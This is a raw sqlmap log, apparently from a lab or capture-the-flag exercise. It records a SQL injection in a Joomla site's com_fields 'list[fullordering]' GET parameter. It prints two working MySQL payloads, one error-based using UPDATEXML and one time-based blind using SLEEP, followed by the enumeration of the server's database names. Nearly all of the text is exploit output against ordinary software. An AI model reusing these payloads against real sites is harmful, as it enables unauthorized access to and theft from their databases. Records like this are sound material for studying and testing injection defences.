 sqlmap identified the following injection point(s) with a total of 2712 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(1411,CONCAT(0x2e,0x716b6b6a71,(SELECT (ELT(1411=1411,1))),0x716b626b71),5137)

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9264 FROM (SELECT(SLEEP(5)))DFSj)
---
[22:05:50] [INFO] the back-end DBMS is MySQL
[22:05:50] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.1
[22:05:51] [INFO] fetching database names
[22:05:51] [INFO] retrieved: 'information_schema'
[22:05:51] [INFO] retrieved: 'joomladb'
[22:05:51] [INFO] retrieved: 'mysql'
[22:05:51] [INFO] retrieved: 'performance_schema'
[22:05:51] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[22:05:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2670 times
[22:05:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.5.139'
DivergentFour
[*] ending @ 22:05:51 /2020-11-12/